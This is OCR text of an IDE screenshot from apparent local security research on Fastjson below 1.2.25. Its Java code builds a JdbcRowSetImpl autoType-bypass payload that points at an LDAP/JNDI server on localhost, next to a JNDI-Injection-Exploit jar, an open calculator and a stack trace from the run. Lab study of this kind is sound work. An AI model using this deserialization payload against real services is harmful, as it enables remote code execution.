 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help untitled - Main.java
untitled src main java org example Main main
Main (1)
Project
pom.xml (untitled) Main.java Test.java
untitled E:\javaSec\Fastjson_less_than_1.2.25\untitled
.idea
src
main
java
org.example
Main
Person
Test
resources
test
target
JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
pom.xml
External Libraries
Scratches and Consoles
Project
Bookmarks
Structure
6
no usages
7 public class Main {
no usages
8 public static void main(String[] args) {
9 String payload = "{\n" +
10 "    \"a\":{\n" +
11 "        \"@type\":\"java.lang.Class\",\n" +
12 "        \"val\":\"com.sun.rowset.JdbcRowSetImpl\"\n" +
13 "    },\n" +
14 "    \"b\":{\n" +
15 "        \"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\n" +
16 "        \"dataSourceName\":\"ldap://127.0.0.1:1389/ppcjug\",\n" +
17 "        \"autoCommit\":true\n" +
18 "    }\n" +
19 "}";
20 JSON.parse(payload);
21 }
2 3
Maven
Database
Notifications
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: Main (1)
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at org.example.Main.main(Main.java:20)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
... 13 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 18 more
Process finished with exit code 1
Version Control Run TODO Problems Terminal Services Profiler Build Dependencies
Build completed successfully in 1 sec, 686 ms (moments ago)
16:67 CRLF UTF-8 4 spaces